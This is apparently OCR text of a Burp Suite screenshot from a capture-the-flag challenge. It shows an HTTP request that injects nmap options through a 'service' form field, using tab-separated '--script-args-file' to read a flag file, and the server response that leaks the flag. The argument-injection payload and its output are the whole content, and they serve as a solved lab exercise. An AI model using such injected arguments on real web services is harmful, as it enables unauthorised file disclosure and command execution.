 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 35.231.135.130:30710
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.231.135.130:30417
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://35.231.135.130:30417/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=
:80%09--script%09http-enum%09--script-args-
file%09/flag-????????????????????????????????.txt%09-vvvv
vv%09-dddddd
Response
Pretty Raw Hex Render Hackvertor \n
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-27 17:50 UTC
31 Fetchfile found
/usr/bin/../share/nmap/nmap-services
32 Fetchfile found /usr/bin/../share/nmap/nmap.xsl
33 The max # of sockets we are using is: 0
34 --------------- Timing report ---------------
35 hostgroups: min 1, max 100000
36 rtt-timeouts: init 1000, min 100, max 10000
37 max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
38 parallelism: min 0, max 0
39 max-retries: 10, host-timeout: 0
40 min-rate: 0, max-rate: 0
41 ---------------------------------------------
42 NSE: Using Lua 5.3.
43 Fetchfile found
/usr/bin/../share/nmap/nse_main.lua
44 Fetchfile found
/usr/bin/../share/nmap/nselib/lpeg-utility.lua
45 Fetchfile found
/usr/bin/../share/nmap/nselib/stdnse.lua
46 Fetchfile found
/usr/bin/../share/nmap/nselib/strict.lua
47 Fetchfile found
/usr/bin/../share/nmap/scripts/script.db
48 Fetchfile found
/usr/bin/../share/nmap/nselib/tableaux.lua
49 NSE: Trying absolute path
/flag-ef855e90cf7655abb5d351e3b8d81ae3.txt
50 NSE: Loading script-args from file
`/flag-ef855e90cf7655abb5d351e3b8d81ae3.txt'
51 NSE: Arguments from CLI:
52 NSE: Arguments parsed:
SEKAI{4r6um3n7_1nj3c710n_70_rc3!!},
53 NSE: args = SEKAI{4r6um3n7_1nj3c710n_70_rc3!!},
54 </code>
</pre>
55
56 </div>
57 </body>
58 </html>
In
Re
Re
Re
Re
Re
Re